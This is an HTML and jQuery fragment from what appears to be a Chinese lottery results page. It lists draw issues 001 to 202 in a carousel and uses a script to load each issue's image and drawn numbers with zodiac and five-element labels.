			    		<div class='qid' data-i=202 data-name=djyc.jpg>
			    			第202期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=201 data-name=djyc.jpg>
			    			第201期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=200 data-name=djyc.jpg>
			    			第200期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=199 data-name=djyc.jpg>
			    			第199期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=198 data-name=djyc.jpg>
			    			第198期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=197 data-name=djyc.jpg>
			    			第197期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=196 data-name=djyc.jpg>
			    			第196期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=195 data-name=djyc.jpg>
			    			第195期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=194 data-name=djyc.jpg>
			    			第194期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=193 data-name=djyc.jpg>
			    			第193期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=192 data-name=djyc.jpg>
			    			第192期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=191 data-name=djyc.jpg>
			    			第191期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=190 data-name=djyc.jpg>
			    			第190期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=189 data-name=djyc.jpg>
			    			第189期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=188 data-name=djyc.jpg>
			    			第188期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=187 data-name=djyc.jpg>
			    			第187期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=186 data-name=djyc.jpg>
			    			第186期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=185 data-name=djyc.jpg>
			    			第185期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=184 data-name=djyc.jpg>
			    			第184期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=183 data-name=djyc.jpg>
			    			第183期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=182 data-name=djyc.jpg>
			    			第182期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=181 data-name=djyc.jpg>
			    			第181期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=180 data-name=djyc.jpg>
			    			第180期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=179 data-name=djyc.jpg>
			    			第179期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=178 data-name=djyc.jpg>
			    			第178期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=177 data-name=djyc.jpg>
			    			第177期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=176 data-name=djyc.jpg>
			    			第176期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=175 data-name=djyc.jpg>
			    			第175期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=174 data-name=djyc.jpg>
			    			第174期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=173 data-name=djyc.jpg>
			    			第173期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=172 data-name=djyc.jpg>
			    			第172期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=171 data-name=djyc.jpg>
			    			第171期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=170 data-name=djyc.jpg>
			    			第170期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=169 data-name=djyc.jpg>
			    			第169期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=168 data-name=djyc.jpg>
			    			第168期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=167 data-name=djyc.jpg>
			    			第167期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=166 data-name=djyc.jpg>
			    			第166期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=165 data-name=djyc.jpg>
			    			第165期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=164 data-name=djyc.jpg>
			    			第164期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=163 data-name=djyc.jpg>
			    			第163期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=162 data-name=djyc.jpg>
			    			第162期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=161 data-name=djyc.jpg>
			    			第161期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=160 data-name=djyc.jpg>
			    			第160期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=159 data-name=djyc.jpg>
			    			第159期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=158 data-name=djyc.jpg>
			    			第158期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=157 data-name=djyc.jpg>
			    			第157期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=156 data-name=djyc.jpg>
			    			第156期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=155 data-name=djyc.jpg>
			    			第155期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=154 data-name=djyc.jpg>
			    			第154期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=153 data-name=djyc.jpg>
			    			第153期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=152 data-name=djyc.jpg>
			    			第152期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=151 data-name=djyc.jpg>
			    			第151期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=150 data-name=djyc.jpg>
			    			第150期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=149 data-name=djyc.jpg>
			    			第149期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=148 data-name=djyc.jpg>
			    			第148期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=147 data-name=djyc.jpg>
			    			第147期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=146 data-name=djyc.jpg>
			    			第146期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=145 data-name=djyc.jpg>
			    			第145期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=144 data-name=djyc.jpg>
			    			第144期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=143 data-name=djyc.jpg>
			    			第143期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=142 data-name=djyc.jpg>
			    			第142期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=141 data-name=djyc.jpg>
			    			第141期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=140 data-name=djyc.jpg>
			    			第140期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=139 data-name=djyc.jpg>
			    			第139期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=138 data-name=djyc.jpg>
			    			第138期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=137 data-name=djyc.jpg>
			    			第137期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=136 data-name=djyc.jpg>
			    			第136期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=135 data-name=djyc.jpg>
			    			第135期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=134 data-name=djyc.jpg>
			    			第134期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=133 data-name=djyc.jpg>
			    			第133期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=132 data-name=djyc.jpg>
			    			第132期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=131 data-name=djyc.jpg>
			    			第131期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=130 data-name=djyc.jpg>
			    			第130期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=129 data-name=djyc.jpg>
			    			第129期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=128 data-name=djyc.jpg>
			    			第128期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=127 data-name=djyc.jpg>
			    			第127期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=126 data-name=djyc.jpg>
			    			第126期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=125 data-name=djyc.jpg>
			    			第125期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=124 data-name=djyc.jpg>
			    			第124期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=123 data-name=djyc.jpg>
			    			第123期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=122 data-name=djyc.jpg>
			    			第122期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=121 data-name=djyc.jpg>
			    			第121期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=120 data-name=djyc.jpg>
			    			第120期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=119 data-name=djyc.jpg>
			    			第119期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=118 data-name=djyc.jpg>
			    			第118期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=117 data-name=djyc.jpg>
			    			第117期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=116 data-name=djyc.jpg>
			    			第116期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=115 data-name=djyc.jpg>
			    			第115期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=114 data-name=djyc.jpg>
			    			第114期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=113 data-name=djyc.jpg>
			    			第113期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=112 data-name=djyc.jpg>
			    			第112期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=111 data-name=djyc.jpg>
			    			第111期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=110 data-name=djyc.jpg>
			    			第110期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=109 data-name=djyc.jpg>
			    			第109期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=108 data-name=djyc.jpg>
			    			第108期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=107 data-name=djyc.jpg>
			    			第107期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=106 data-name=djyc.jpg>
			    			第106期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=105 data-name=djyc.jpg>
			    			第105期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=104 data-name=djyc.jpg>
			    			第104期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=103 data-name=djyc.jpg>
			    			第103期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=102 data-name=djyc.jpg>
			    			第102期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=101 data-name=djyc.jpg>
			    			第101期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=100 data-name=djyc.jpg>
			    			第100期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=099 data-name=djyc.jpg>
			    			第099期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=098 data-name=djyc.jpg>
			    			第098期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=097 data-name=djyc.jpg>
			    			第097期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=096 data-name=djyc.jpg>
			    			第096期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=095 data-name=djyc.jpg>
			    			第095期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=094 data-name=djyc.jpg>
			    			第094期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=093 data-name=djyc.jpg>
			    			第093期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=092 data-name=djyc.jpg>
			    			第092期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=091 data-name=djyc.jpg>
			    			第091期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=090 data-name=djyc.jpg>
			    			第090期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=089 data-name=djyc.jpg>
			    			第089期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=088 data-name=djyc.jpg>
			    			第088期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=087 data-name=djyc.jpg>
			    			第087期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=086 data-name=djyc.jpg>
			    			第086期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=085 data-name=djyc.jpg>
			    			第085期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=084 data-name=djyc.jpg>
			    			第084期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=083 data-name=djyc.jpg>
			    			第083期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=082 data-name=djyc.jpg>
			    			第082期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=081 data-name=djyc.jpg>
			    			第081期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=080 data-name=djyc.jpg>
			    			第080期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=079 data-name=djyc.jpg>
			    			第079期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=078 data-name=djyc.jpg>
			    			第078期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=077 data-name=djyc.jpg>
			    			第077期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=076 data-name=djyc.jpg>
			    			第076期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=075 data-name=djyc.jpg>
			    			第075期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=074 data-name=djyc.jpg>
			    			第074期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=073 data-name=djyc.jpg>
			    			第073期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=072 data-name=djyc.jpg>
			    			第072期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=071 data-name=djyc.jpg>
			    			第071期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=070 data-name=djyc.jpg>
			    			第070期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=069 data-name=djyc.jpg>
			    			第069期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=068 data-name=djyc.jpg>
			    			第068期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=067 data-name=djyc.jpg>
			    			第067期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=066 data-name=djyc.jpg>
			    			第066期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=065 data-name=djyc.jpg>
			    			第065期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=064 data-name=djyc.jpg>
			    			第064期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=063 data-name=djyc.jpg>
			    			第063期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=062 data-name=djyc.jpg>
			    			第062期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=061 data-name=djyc.jpg>
			    			第061期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=060 data-name=djyc.jpg>
			    			第060期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=059 data-name=djyc.jpg>
			    			第059期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=058 data-name=djyc.jpg>
			    			第058期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=057 data-name=djyc.jpg>
			    			第057期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=056 data-name=djyc.jpg>
			    			第056期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=055 data-name=djyc.jpg>
			    			第055期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=054 data-name=djyc.jpg>
			    			第054期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=053 data-name=djyc.jpg>
			    			第053期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=052 data-name=djyc.jpg>
			    			第052期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=051 data-name=djyc.jpg>
			    			第051期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=050 data-name=djyc.jpg>
			    			第050期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=049 data-name=djyc.jpg>
			    			第049期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=048 data-name=djyc.jpg>
			    			第048期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=047 data-name=djyc.jpg>
			    			第047期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=046 data-name=djyc.jpg>
			    			第046期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=045 data-name=djyc.jpg>
			    			第045期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=044 data-name=djyc.jpg>
			    			第044期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=043 data-name=djyc.jpg>
			    			第043期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=042 data-name=djyc.jpg>
			    			第042期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=041 data-name=djyc.jpg>
			    			第041期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=040 data-name=djyc.jpg>
			    			第040期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=039 data-name=djyc.jpg>
			    			第039期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=038 data-name=djyc.jpg>
			    			第038期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=037 data-name=djyc.jpg>
			    			第037期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=036 data-name=djyc.jpg>
			    			第036期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=035 data-name=djyc.jpg>
			    			第035期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=034 data-name=djyc.jpg>
			    			第034期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=033 data-name=djyc.jpg>
			    			第033期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=032 data-name=djyc.jpg>
			    			第032期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=031 data-name=djyc.jpg>
			    			第031期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=030 data-name=djyc.jpg>
			    			第030期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=029 data-name=djyc.jpg>
			    			第029期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=028 data-name=djyc.jpg>
			    			第028期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=027 data-name=djyc.jpg>
			    			第027期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=026 data-name=djyc.jpg>
			    			第026期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=025 data-name=djyc.jpg>
			    			第025期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=024 data-name=djyc.jpg>
			    			第024期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=023 data-name=djyc.jpg>
			    			第023期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=022 data-name=djyc.jpg>
			    			第022期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=021 data-name=djyc.jpg>
			    			第021期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=020 data-name=djyc.jpg>
			    			第020期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=019 data-name=djyc.jpg>
			    			第019期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=018 data-name=djyc.jpg>
			    			第018期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=017 data-name=djyc.jpg>
			    			第017期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=016 data-name=djyc.jpg>
			    			第016期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=015 data-name=djyc.jpg>
			    			第015期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=014 data-name=djyc.jpg>
			    			第014期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=013 data-name=djyc.jpg>
			    			第013期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=012 data-name=djyc.jpg>
			    			第012期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=011 data-name=djyc.jpg>
			    			第011期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=010 data-name=djyc.jpg>
			    			第010期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=009 data-name=djyc.jpg>
			    			第009期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=008 data-name=djyc.jpg>
			    			第008期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=007 data-name=djyc.jpg>
			    			第007期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=006 data-name=djyc.jpg>
			    			第006期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=005 data-name=djyc.jpg>
			    			第005期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=004 data-name=djyc.jpg>
			    			第004期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=003 data-name=djyc.jpg>
			    			第003期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=002 data-name=djyc.jpg>
			    			第002期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=001 data-name=djyc.jpg>
			    			第001期 
			    		</div>
			    	</div>		    </div>
		</div>
		<script>
	        var year = 2022;
		    var name = $('.qid').eq(0).attr('data-name');
		    var qi = $('.qid').eq(0).attr('data-i');
		    i=parseInt(qi);
		    var url = 'https://amo.jlidesign.com:4949/2022/col'+'/'+i+'/'+name;
		    
		    $('.img').attr("src", url);
		    
		    let u = '/Kj/kj?q=' + year+qi;
            $.ajax({
              type: 'GET',
              url: u,
              success: function(res){
                  if(res!=null){
                      str = "<div class='his-qid'><div class='qn'>第 <b>"+qi+"</b> 期开奖结果</div><div class='pt'>"+res.date+"</div></div><div class='his-nb'><ul><li><div class='nb css"+res.num.substr(0,2)+"'>"+res.num.substr(0,2)+"</div><p class='pro'>"+res.shengxiao.substr(0,1)+"/"+res.wuxing.substr(0,1)+"</p></li><li><div class='nb css"+res.num.substr(3,2)+"'>"+res.num.substr(3,2)+"</div><p class='pro'>"+res.shengxiao.substr(2,1)+"/"+res.wuxing.substr(2,1)+"</p></li><li><div class='nb css"+res.num.substr(6,2)+"'>"+res.num.substr(6,2)+"</div><p class='pro'>"+res.shengxiao.substr(4,1)+"/"+res.wuxing.substr(4,1)+"</p></li><li><div class='nb css"+res.num.substr(9,2)+"'>"+res.num.substr(9,2)+"</div><p class='pro'>"+res.shengxiao.substr(6,1)+"/"+res.wuxing.substr(6,1)+"</p></li><li><div class='nb css"+res.num.substr(12,2)+"'>"+res.num.substr(12,2)+"</div><p class='pro'>"+res.shengxiao.substr(8,1)+"/"+res.wuxing.substr(8,1)+"</p></li><li><div class='nb css"+res.num.substr(15,2)+"'>"+res.num.substr(15,2)+"</div><p class='pro'>"+res.shengxiao.substr(10,1)+"/"+res.wuxing.substr(10,1)+"</p></li><li><span class='jia'>+</span></li><li><div class='nb css"+res.num.substr(18,2)+"'>"+res.num.substr(18,2)+"</div><p class='pro'>"+res.shengxiao.substr(12,1)+"/"+res.wuxing.substr(12,1)+"</p></li></ul></div>";
                      $('#kj').html(str);
                  }else{
                      $('#kj').html('');
                  }
              }
            });
		    
		    $(".qid").click(function(){
                var name = $(this).attr('data-name');
                var type = $(this).attr('data-type');
                var i = $(this).attr('data-i');
                i=parseInt(i);
                var url = 'https://amo.jlidesign.com:4949/2022/col'+'/'+i+'/'+name;
                
                if(1232==4 && i==190){
    		        var url = "https://api1.49tkapi8.com/upload/images/20240708/ampgt2.jpg";
    		    }
                
                $('.img').remove();
                $('#content').append("<img class='img' alt='加载中……' src='"+url+"'>");
                
                if(i<100){
                    if(i<10){
                        i='00'+i;
                    }else{
                        i='0'+i;
                    }
                }
                let u = '/Kj/kj?q=' + year+i;
                $.ajax({
                  type: 'GET',
                  url: u,
                  success: function(res){
                      if(res!=null){
                          str = "<div class='his-qid'><div class='qn'>第 <b>"+i+"</b> 期开奖结果</div><div class='pt'>"+res.date+"</div></div><div class='his-nb'><ul><li><div class='nb css"+res.num.substr(0,2)+"'>"+res.num.substr(0,2)+"</div><p class='pro'>"+res.shengxiao.substr(0,1)+"/"+res.wuxing.substr(0,1)+"</p></li><li><div class='nb css"+res.num.substr(3,2)+"'>"+res.num.substr(3,2)+"</div><p class='pro'>"+res.shengxiao.substr(2,1)+"/"+res.wuxing.substr(2,1)+"</p></li><li><div class='nb css"+res.num.substr(6,2)+"'>"+res.num.substr(6,2)+"</div><p class='pro'>"+res.shengxiao.substr(4,1)+"/"+res.wuxing.substr(4,1)+"</p></li><li><div class='nb css"+res.num.substr(9,2)+"'>"+res.num.substr(9,2)+"</div><p class='pro'>"+res.shengxiao.substr(6,1)+"/"+res.wuxing.substr(6,1)+"</p></li><li><div class='nb css"+res.num.substr(12,2)+"'>"+res.num.substr(12,2)+"</div><p class='pro'>"+res.shengxiao.substr(8,1)+"/"+res.wuxing.substr(8,1)+"</p></li><li><div class='nb css"+res.num.substr(15,2)+"'>"+res.num.substr(15,2)+"</div><p class='pro'>"+res.shengxiao.substr(10,1)+"/"+res.wuxing.substr(10,1)+"</p></li><li><span class='jia'>+</span></li><li><div class='nb css"+res.num.substr(18,2)+"'>"+res.num.substr(18,2)+"</div><p class='pro'>"+res.shengxiao.substr(12,1)+"/"+res.wuxing.substr(12,1)+"</p></li></ul></div>";
                          $('#kj').html(str);
                      }else{
                          $('#kj').html('');
                      }
                  }
                });
                
            });
		</script>
	</section>
	<div style="height:56px;"></div>
	<link rel="stylesheet" href="/Public/Home/css/iconfont.css">
<style type="text/css">
	.lintab {
		position: fixed;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		background: rgba(0, 0, 0, .4);
		width: 800px;
		height: 100%;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
	}

	.lintab a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 100px;
		background: #3f51b5;
		margin: 10px 0;
		padding: 5px;
		border-radius: 50%;
		box-shadow: 0px 3px 0px #cddc39;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.linhid{
		display: block;
		width: 25px;
		height: 25px;
		line-height: 23px;
		font-size: 25px;
		text-align: center;
		float: right;
		color: #ccc;
		background-color: #FFFFFF;
		border-radius: 50%;
	}

	.lintab p {
		color: #ffff00;
		font-size: 18px;
		text-align: center;
	}
	.buttonbox {
		position: fixed;
		bottom: 5%;
		right: 2%;
		transform: translate(-50%, -50%);
		width: 130px;
		height: 250px;
		z-index: 9;
